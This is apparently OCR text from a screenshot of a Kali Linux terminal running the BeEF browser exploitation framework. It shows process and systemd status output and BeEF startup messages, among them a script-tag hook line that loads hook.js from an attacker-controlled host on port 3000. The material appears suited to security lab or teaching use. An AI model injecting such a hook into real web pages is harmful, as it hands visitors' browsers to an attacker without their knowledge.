 [BeEF ...
root@k...
root@k...
08:19 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: /var/www/html
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 42721 1 0 07:39 ? Ssl 0:03 ruby /usr/share/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
Active: active (running) since Sat 2020-04-11 07:39:51 CDT; 39min ago
Main PID: 42721 (ruby)
Tasks: 4 (limit: 7626)
Memory: 84.1M
CGroup: /system.slice/beef-xss.service
└─42721 ruby /usr/share/beef-xss/beef
< >
Apr 11 07:39:53 kali beef[42721]: == 23 CreateIpecExploitRun: migrated…====